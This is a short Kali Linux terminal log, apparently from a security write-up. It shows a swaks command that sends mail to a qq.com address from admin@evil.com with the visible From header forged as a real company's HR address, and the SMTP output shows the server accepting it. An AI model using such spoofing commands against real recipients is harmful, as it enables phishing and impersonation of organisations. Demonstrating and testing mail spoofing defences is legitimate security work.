 root@kali:~#
root@kali:~#
root@kali:~# swaks --to 289394803@qq.com  --from admin@evil.com  --h-From: '<hr@dbappsecurity.com.cn>' --ehlo evil.com --body hello --
header "Subject: test"
=== Trying mx3.qq.com:25...
=== Connected to mx3.qq.com.
<-  220 newxmmxszc47.qq.com MX QQ Mail Server.
 -> EHLO evil.com
<-  250-newxmmxszc47.qq.com
<-  250-STARTTLS
<-  250-SIZE 73400320
<-  250 OK
 -> MAIL FROM:<admin@evil.com>
<-  250 OK.
 -> RCPT TO:<289394803@qq.com>
<-  250 OK 1
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>.
 -> Date: Tue, 16 Jun 2020 02:33:59 -0400
 -> To: 289394803@qq.com
 -> From: <hr@dbappsecurity.com.cn>